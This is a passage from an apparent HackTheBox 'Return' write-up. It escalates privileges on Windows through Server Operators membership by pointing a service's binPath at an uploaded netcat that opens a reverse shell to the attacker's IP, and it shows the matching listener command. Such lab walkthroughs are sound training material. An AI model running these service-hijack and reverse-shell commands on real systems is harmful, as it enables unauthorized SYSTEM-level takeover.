net user svc-printer
Print Operators: Members of this group can manage, create, share, and delete printers that are connected to domain controllers in the domain. They also can manage Active Directory printer objects in the domain. Members of this group can locally sign in to and shut down domain controllers in the domain.

Server Operators: Members of the Server Operators group can sign in to a server interactively, create and delete network shared resources, start and stop services, back up and restore files, format the hard disk drive of the computer, and shut down the computer. This group cannot be renamed, deleted, or moved.



Since I now know that I can stop and start services, I can try to escalate privileges by manipulating the binPath and send me a Reverse Shell with netcat.exe. I look for the services started on the system and also upload the nc.exe executable from my machine to the server.
binPath Privilege Escalation: Services created by SYSTEM having weak permissions can lead to privilege escalation. If a low privileged user can modify the service configuration, i.e. change the binPath to a malicious binary and restart the service then, the malicious binary will be executed with SYSTEM privileges.
services
locate nc.exe
cp /opt/SecLists/Web-Shells/FuzzDB/nc.exe .
upload /home/al3j0/Documents/HackTheBox/Return/content/nc.exe
I can try to create directly a service, that at startup looks for the binary to execute in the path where I downloaded the netcat.exe. But I do not have the necessary permissions to exploit this attack vector.
The SC Create command uses the following format:
sc create serviceName binpath= "path\to\service-wrapper-7.4.exe" optionName= optionValue ...where:createis the command to be run bySC(this command name is mandatory to create a service).

sc.exe create privescService binPath="C:\Users\svc-printer\Documents\nc.exe -e cmd 10.10.14.6 443"
# Access is denied. :(
I am trying with different services, some of them generate permission errors, others I can manipulate, but the Reverse Shell is not very stable. When I manipulate the VGAuthService service it sends me the shell but in a very short time it hangs.
sc.exe config VGAuthService binPath="C:\Users\svc-printer\Documents\nc.exe -e cmd 10.10.14.6 443"
rlwrap nc -nlvp 443





